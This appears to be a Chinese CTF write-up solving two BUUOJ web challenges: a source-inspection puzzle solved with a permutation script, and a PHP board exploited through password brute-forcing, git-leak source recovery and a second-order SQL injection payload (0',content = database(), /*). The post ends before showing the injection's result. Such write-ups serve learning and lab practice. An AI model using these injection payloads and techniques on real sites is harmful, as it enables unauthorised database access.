ctf刷题-第一周题目
[TOC]
题目列表
Web方向:
[b01lers2020]Welcome to Earth
[网鼎杯 2018]Comment
[GYCTF2020]Ezsqli
[网鼎杯 2020 白虎组]PicDown
[watevrCTF-2019]Cookie Store
[SWPUCTF 2018]SimplePHP
[WUSTCTF2020]CV Maker
[HarekazeCTF2019]encode_and_encode
[红明谷CTF 2021]write_shell
[SUCTF 2019]EasyWeb
[RootersCTF2019]I_<3_Flask
[NCTF2019]SQLi
[NPUCTF2020]ezinclude
[CISCN2019 华东南赛区]Double Secret
刷题
[b01lers2020]Welcome to Earth

进去后,它会直接提示我,我die了,但是我们可以注意到它有个一闪而过的画面。

在这个页面没有发现,使用burp抓包
抓到

查看源代码,发现了个有趣的路径

继续用burp抓包打开
这两个都点击后,没有效果

查看下源代码,发现一个可疑路径

进入后,界面如下
点击按钮,又会die
继续查看源代码,无限套娃呗

进去

点击continue


要选择一个正确的数字,但是太多了吧,先看看源代码吧,发现如下js代码

嘿嘿,不用一个个试了,直接到open目录

继续查看源代码,发现fight目录

进入,一个可怕的外星人

继续查看源代码

发现flag的顺序被打算,想要反解函数不现实,尝试全排列
itertools.permutations():就是返回可迭代对象的所有数学全排列方式,它以任意迭代作为参数,并始终返回生成元组的迭代器。它没有(也不应该)特殊的字符串。要获得字符串列表,您可以自己加入元组: list(map("".join, itertools.permutations('1234')))
from itertools import permutations
flag = ["{hey", "_boy", "aaaa", "s_im", "ck!}", "_baa", "aaaa", "pctf"]
item = permutations(flag)
for i in item:
    #print (i)
    k="".join(i)
    #print(k)
    if k.startswith('pctf{hey_boys') and k[-1]=='}':
        print(k)

找到可能的flag,尝试即可
最终flag为
pctf{hey_boys_im_baaaaaaaaaack!}
[网鼎杯 2018]Comment
需要登录才能发帖

.给了账号和密码前几位,直接burp爆破
成功爆破出密码


没发现什么有用的,用dirsearch扫一下目录,注意,由于buu很容易崩溃,要降低速度
python dirsearch.py -u http://bc06d5bc-c6b1-49d6-b004-e2f130e630ae.node4.buuoj.cn:81/ -e php -t 2 -s 0.2 -o C:\User\Sakura\Desktop\2.txt

发现git泄露,使用githack扒出源码

<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
    header("Location: ./login.php");
    die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
    break;
case 'comment':
    break;
default:
    header("Location: ./index.php");
}
}
else{
    header("Location: ./index.php");
}
?>
但是这段代码明显不完整
使用(这里推荐使用linux,我用windows出现了错误)
git log --all
查一下之前提交的版本

恢复到初始版本

成功得到完整源码
<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
    header("Location: ./login.php");
    die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
    $category = addslashes($_POST['category']);
    $title = addslashes($_POST['title']);
    $content = addslashes($_POST['content']);
    $sql = "insert into board
            set category = '$category',
                title = '$title',
                content = '$content'";
    $result = mysql_query($sql);
    header("Location: ./index.php");
    break;
case 'comment':
    $bo_id = addslashes($_POST['bo_id']);
    $sql = "select category from board where id='$bo_id'";
    $result = mysql_query($sql);
    $num = mysql_num_rows($result);
    if($num>0){
    $category = mysql_fetch_array($result)['category'];
    $content = addslashes($_POST['content']);
    $sql = "insert into comment
            set category = '$category',
                content = '$content',
                bo_id = '$bo_id'";
    $result = mysql_query($sql);
    }
    header("Location: ./comment.php?id=$bo_id");
    break;
default:
    header("Location: ./index.php");
}
}
else{
    header("Location: ./index.php");
}
?>
开始审计代码
先介绍下addslashes函数
addslashes() 函数在指定的预定义字符前添加反斜杠。这些字符是单引号(')、双引号(")、反斜线(\)与NUL(NULL字符)。
逻辑其实很清晰

当我们访问一个页面,取出这个页面中category的值然后接受content的值,插入到该页面。但是问题就出在,此代码只对用户输入的值做了转义,而绝对信任从服务器中取出的值,这就导致了二次注入。所以我们要想办法闭合sql语句,使其可以执行我们恶意的sql语句。

所以我们要对发帖处的categories做特殊输入
0',content = database(), /*

然后在留言处输入
*/#
这时候的sql语句就变为
$sql = "insert into comment
        set category = '0',content = 'database()'/*',
        content = '*/#',
        bo_id = '$bo_id'";
简化后
$sql = "insert into comment set category = '0',content = 'database()',bo_id = '$bo_id'";
这样通过在category构造,可以把content替换成我们想要的语句
我们来看一下执行效果
